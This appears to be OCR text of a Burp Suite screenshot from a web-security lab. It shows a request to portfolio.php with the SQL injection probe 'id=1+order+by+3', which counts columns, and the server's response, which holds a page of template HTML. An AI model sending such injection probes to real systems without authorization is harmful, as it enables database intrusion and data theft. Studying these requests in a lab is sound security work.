 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=1+order+by+3 HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 16:55:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1185
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="
text/css">
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png"
width="300" height="300">
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">Log Cabin 1 - Lorem ipsum dolor sit amet,
consectetur adipisicing elit. Mollitia neque assumenda ipsam nihil, molestias
magnam, recusandae quos quis inventore quisquam velit asperiores, vitae?
Reprehenderit soluta, eos quod consequuntur itaque. Nam.
30 </p>
31
32
33 </div>
34 </div>